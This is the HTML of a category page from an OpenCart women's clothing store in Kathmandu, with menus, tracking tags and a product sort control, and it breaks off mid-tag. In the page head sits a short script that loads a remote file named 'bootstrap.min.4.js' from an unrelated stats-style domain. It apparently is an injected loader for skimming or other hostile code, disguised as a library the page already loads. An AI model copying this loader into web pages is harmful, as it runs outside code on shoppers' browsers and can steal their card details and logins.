

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evewomens.com/index.php?route=product/category&path=156_171
body_size: 7745
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://evewomens.com/">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Long Dress</title>
<base href="https://evewomens.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script><link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
<link rel="stylesheet" href="https://unpkg.com/swiper@6.8.4/swiper-bundle.min.css"/>

<link href="catalog/view/theme/Styleway/stylesheet/stylesheet.css?v=2.55" rel="stylesheet" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />

<!-- Codezeel www.codezeel.com - Start -->
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/lightbox.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/Styleway/stylesheet/codezeel/animate.css" />
<meta name="p:domain_verify" content="88d5f729d436f6fbe3c47c32f5b308fa"/><link href="style.href" type="text/css" rel="style.rel" media="style.media" /><link href="catalog/view/theme/default/devmanextensions/options_combinations/stylesheet/image-picker.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/theme/default/devmanextensions/options_combinations/javascript/image-picker.min.js" type="text/javascript"></script><link href="https://evewomens.com/index.php?route=product/category&amp;path=171" rel="canonical" /><link href="https://evewomens.com/image/catalog/Banner/eve 1.png" rel="icon" /><script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/bootstrap.min.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script><!-- Codezeel www.codezeel.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/codezeel/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/codezeel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.formalize.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/lightbox/lightbox-2.6.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/jquery.elevatezoom.min.js?v=1.4"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/codezeel/doubletaptogo.js"></script>  
<script type="text/javascript" src="catalog/view/javascript/codezeel/owl.carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script><!-- Codezeel www.codezeel.com - End -->


<script src="https://unpkg.com/swiper@6.8.4/swiper-bundle.min.js"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Messenger Chat plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat plugin code -->    
    
    <!-- Messenger Chat Plugin Code -->
    <div id="fb-root"></div>

    <!-- Your Chat Plugin code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "910780172429401");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
    

	<!-- Meta Pixel Code -->
	<script>
		!function(f,b,e,v,n,t,s)
		{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			n.queue=[];t=b.createElement(e);t.async=!0;
			t.src=v;s=b.getElementsByTagName(e)[0];
			s.parentNode.insertBefore(t,s)}(window, document,'script',
				'https://connect.facebook.net/en_US/fbevents.js');
		fbq('init', '259339346736894');
		fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
				   src="https://www.facebook.com/tr?id=259339346736894&ev=PageView&noscript=1"
		/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	<!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KS18DP5TM8"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'G-KS18DP5TM8');
        </script>
        
        <!-- Schema Markup -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Store",
      "name": "Eve Womens",
      "description": "The best women's clothing store in Kathmandu offering the latest trends of ladies dress in Nepal and high-quality apparel.",
      "url": "https://www.evewomens.com/",
      "address": {
        "@type": "PostalAddress",
        "streetAddress": "Naxal Bhatbhateni (Opposite Akhtiyar)
Kathmandu, Nepal",
        "addressLocality": "Kathmandu",
        "addressRegion": "NP",
        "postalCode": "44616",
        "addressCountry": "Nepal"
      },
      "openingHours": "Su-Sa 09:30-19:45",
      "telephone": "+977-984-6205022"
    }
    </script>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org/", 
      "@type": "Product", 
      "name": "Summer Outfit",
      "image": "https://evewomens.com/image/cache/catalog/2024/Banner/Eve%20Cover%202-1903x792.jpg",
      "description": "Discover the elegance and comfort of our summer dresses, ladies dress online shopping in nepal, perfect for warm weather and available in various styles.",
      "brand": {
        "@type": "Brand",
        "name": "Eve"
      },
      "sku": "",
      "offers": {
        "@type": "Offer",
        "url": "https://evewomens.com/",
        "priceCurrency": "NPR",
        "price": "5000",
        "priceValidUntil": "2024-06-30",
        "availability": "https://schema.org/InStock",
        "itemCondition": "https://schema.org/NewCondition"
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "10",
        "worstRating": "2",
        "ratingCount": "7"
      }
    }
    </script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KJG935T3');</script>
<!-- End Google Tag Manager -->




<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KJG935T3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

 </head>
<body>


</head>
<body class="product-category-156_171layout-1">
<nav id="top">
	<div class="container">		<div class="top-nav">
        <div class="top-title">	
        
          <a href=https://evewomens.com/index.php?route=product/category&path=156">	
        <h1 style="color: rgb(255, 255, 255);">Women's Clothing Store in Kathmandu - Shop the Best Ladies Dress in Nepal</h1>
          </a>
       
        </div>	
    	<div id="top-links" class="nav pull-left">
			<div class="dropdown myaccount">
				<a href="https://evewomens.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown">                	<span class="hidden-xs hidden-sm hidden-md">My Account</span><i class="fa fa-angle-down" aria-hidden="true"></i></a>				<ul class="dropdown-menu dropdown-menu-right myaccount-menu">					<li><a href="https://evewomens.com/index.php?route=account/register">Register</a></li>
					<li><a href="https://evewomens.com/index.php?route=account/login">Login</a></li>					<li><a href="https://evewomens.com/index.php?route=checkout/cart" title="Shopping Cart">Shopping Cart</a></li>
					<li><a href="https://evewomens.com/index.php?route=checkout/checkout" title="Checkout">Checkout</a></li>
				</ul>
			</div>		</div>	
		</div>
	</div>
</nav>

<header>
	<div class="header-container">
		<div class="container">
			<div class="row">
				<div class="header-main">
					<div class="header-logo">
						<div id="logo"><a href="https://evewomens.com/index.php?route=common/home"><img src="https://evewomens.com/image/catalog/evewomen.png" title="Evewoman - Fashion Store" alt="Evewoman - Fashion Store" class="img-responsive" /></a>						</div>
					</div>					

					<div class="header-cart"><div id="cart" class="btn-group btn-block">
	<span class="cart_heading" data-toggle="dropdown">Your Cart</span>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">Rs.0</span><span id="cart-quantity">0</span></button>
  <ul class="dropdown-menu pull-right cart-menu">    <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>  </ul>
</div>
</div>

					<div class="wishlist-info">
						<a href="https://evewomens.com/index.php?route=account/wishlist" id="wishlist-total" title="Wishlist (0)">Wishlist (0)</a>
					</div><div id="search" class="input-group">
	<span class="search_button">Search</span>
	<div class="search_toggle">
		<div id="searchbox">
			<input type="text" name="search" value="" placeholder="Search Products Here" class="form-control input-lg" />
			<span class="input-group-btn">
			<button type="button" class="btn btn-default btn-lg">Search<i class="fa fa-search"></i></button>
			</span>
		</div>
	</div>
</div>
	
					<div class="headertop-inner"><nav class="nav-container" role="navigation">

<div class="nav-inner">
<!-- ======= Menu Code START ========= --><!-- Opencart 3 level Category Menu-->
<div id="menu" class="main-menu"> 
      <ul class="nav navbar-nav">			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143">Tops</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">				<ul class="list-unstyled childs_1">					<!-- 2 Level Sub Categories START -->					  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144">Shirts</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">							<ul class="list-unstyled childs_2">								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_146">Casual</a></li>								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_145">Formal</a></li>								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_178">Semi Formal</a></li>							</ul>						  </div>
						  </div>

					  </li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_197">Silk Tops</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_158">T-Shirts</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_159">Basic T-Shirts</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_160">Crop Tops</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_161">Chiffon Tops</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_187">Cotton Tops</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_188">Hoodies &amp; Sweatshirt</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_190">Sweater</a></li>					<!-- 2 Level Sub Categories END -->				
              
			    </ul>            </div>
			</div>
			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=148">Bottoms</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">				<ul class="list-unstyled childs_1">					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_162">Shorts</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_195">Skirt</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_163"> Formal Pants</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_179">Jeans</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_166">Trouser</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_164">Quarter Pants</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_165">3 Quarter Pants</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_185">Cotton Pants</a></li>					<!-- 2 Level Sub Categories END -->				
              
			    </ul>            </div>
			</div>
			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">				<ul class="list-unstyled childs_1">					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_167">Formal Dress</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_168">Casual Dress</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_169">Cotton Dress</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_170">Short Dress</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_171">Long Dress</a></li>					<!-- 2 Level Sub Categories END -->				
              
			    </ul>            </div>
			</div>
			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147">Outerwears</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">				<ul class="list-unstyled childs_1">					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_186">Blazers</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172">Cardigans</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">							<ul class="list-unstyled childs_2">								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_173">Long</a></li>								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_174">Short</a></li>							</ul>						  </div>
						  </div>

					  </li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_196">Coord Set </a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_189">Denim</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li class="dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191">Jackets</a>

						  <div class="dropdown-menu">
			              <div class="dropdown-inner">							<ul class="list-unstyled childs_2">								<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191_194">Half Down Jacket</a></li>							</ul>						  </div>
						  </div>

					  </li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_192">Winter Set</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_175">Windcheaters</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_176">Summer Jacket</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_177">Cotton Jacket</a></li>					<!-- 2 Level Sub Categories END -->				
              
			    </ul>            </div>
			</div>
			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=141">Shoes</a>

			<div class="dropdown-menu megamenu column1">
            <div class="dropdown-inner">				<ul class="list-unstyled childs_1">					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_193">Boot</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_181">Heels</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_182">Slippers</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_183">Loafers</a></li>					<!-- 2 Level Sub Categories END -->					<!-- 2 Level Sub Categories START -->					  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_184">Sandals</a></li>					<!-- 2 Level Sub Categories END -->				
              
			    </ul>            </div>
			</div>
			</li>			<li class="top_level"><a href="https://evewomens.com/index.php?route=product/category&amp;path=155">Bags</a></li>			<li class="top_level"><a href="https://evewomens.com/index.php?route=product/category&amp;path=142">Active Wear</a></li>	   <li><a href="https://eveandevan.com/" target="_blank">Men</a></li>		
  </ul>  
</div>
</div>



<!--  =============================================== Mobile menu start  =============================================  -->
<div id="res-menu" class="main-menu nav-container1">
	<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
    <ul class="main-navigation">			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=143">Tops</a>				<ul>							<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144">Shirts</a>									<ul class="list-unstyled childs_2">										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_146">Casual</a></li>										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_145">Formal</a></li>										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_144_178">Semi Formal</a></li>									</ul>							</li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_197">Silk Tops</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_158">T-Shirts</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_159">Basic T-Shirts</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_160">Crop Tops</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_161">Chiffon Tops</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_187">Cotton Tops</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_188">Hoodies &amp; Sweatshirt</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=143_190">Sweater</a></li>				</ul>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=148">Bottoms</a>				<ul>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_162">Shorts</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_195">Skirt</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_163"> Formal Pants</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_179">Jeans</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_166">Trouser</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_164">Quarter Pants</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_165">3 Quarter Pants</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=148_185">Cotton Pants</a></li>				</ul>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a>				<ul>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_167">Formal Dress</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_168">Casual Dress</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_169">Cotton Dress</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_170">Short Dress</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_171">Long Dress</a></li>				</ul>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=147">Outerwears</a>				<ul>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_186">Blazers</a></li>							<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172">Cardigans</a>									<ul class="list-unstyled childs_2">										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_173">Long</a></li>										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_172_174">Short</a></li>									</ul>							</li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_196">Coord Set </a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_189">Denim</a></li>							<li>
								<a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191">Jackets</a>									<ul class="list-unstyled childs_2">										<li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_191_194">Half Down Jacket</a></li>									</ul>							</li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_192">Winter Set</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_175">Windcheaters</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_176">Summer Jacket</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=147_177">Cotton Jacket</a></li>				</ul>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=141">Shoes</a>				<ul>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_193">Boot</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_181">Heels</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_182">Slippers</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_183">Loafers</a></li>						  <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=141_184">Sandals</a></li>				</ul>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=155">Bags</a>			</li>			<li class="top_level dropdown"><a href="https://evewomens.com/index.php?route=product/category&amp;path=142">Active Wear</a>			</li>		
	 </ul>
  </div>

 </div>
</nav>  


					</div>
					
				</div>
			</div>
		</div>
	</div>
</header>

<div class="wrap-breadcrumb parallax-breadcrumb">
	<div class="container"></div>
</div>

<!-- ======= Quick view JS ========= -->
<script> 

function quickbox(){
 if ($(window).width() > 767) {
		$('.quickview-button').magnificPopup({
			type:'iframe',
			delegate: 'a',
			preloader: true,
			tLoading: 'Loading image #%curr%...',
		});
 }	
}
jQuery(document).ready(function() {quickbox();});
jQuery(window).resize(function() {quickbox();});

</script>

<div id="product-category" class="container">
  <ul class="breadcrumb">    <li><a href="https://evewomens.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>    <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156">Dresses</a></li>    <li><a href="https://evewomens.com/index.php?route=product/category&amp;path=156_171">Long Dress</a></li>  </ul>
  <div class="row">    <div id="content" class="col-sm-12">      <div class="category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="grid-view" class="btn btn-default grid" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>
			<button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"><i class="fa fa-th-list"></i></button>            
          </div>
        </div>
		<div class="compare-total"><a href="https://evewomens.com/index.php?route=product/compare" id="compare-total">Product Compare (0)</a></div>
		<div class="pagination-right">
		 <div class="sort-by-wrapper">
			<div class="col-md-2 text-right sort-by">
			  <label class="control-label" for="input-sort">Sort By:</label>
			</div>
			<div class="col-md-3 text-right sort">
			  <select id="input-sort" class="form-control" onchange="location = this.value;">				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=p.sort_order&amp;order=ASC " selected="selected">Default</option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=pd.name&amp;order=ASC ">Name (A - Z) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=pd.name&amp;order=DESC ">Name (Z - A) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=p.price&amp;order=ASC ">Price (Low &gt; High) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=p.price&amp;order=DESC ">Price (High &gt; Low) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=rating&amp;order=DESC ">Rating (Highest) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=rating&amp;order=ASC ">Rating (Lowest) </option>				<option value="https://evewomens.com/index.php?route=product/category&amp;path=156_171&amp;sort=p.model&amp;order=ASC ">Model (A - Z) </option>				<option 